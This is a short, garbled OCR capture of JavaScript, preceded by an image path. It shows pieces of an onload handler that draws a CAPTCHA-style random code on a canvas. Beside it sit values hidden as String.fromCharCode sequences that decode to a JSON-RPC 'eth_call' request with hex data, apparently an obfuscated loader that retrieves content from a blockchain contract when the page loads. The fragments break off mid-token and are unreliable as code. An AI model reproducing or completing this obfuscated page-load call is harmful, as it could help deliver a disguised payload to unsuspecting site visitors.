
load="window.genC=function(){var
HJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.r
()*40);x.stroke();}x.font='24px Segoe UI';x.fillStyle='#000';for(var i=0;iMath.random(
ng.fromCharCode(50,46,48),method:String.fromCharCode(101,116,104,95,99,97,108,108)
,50,99,50,54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)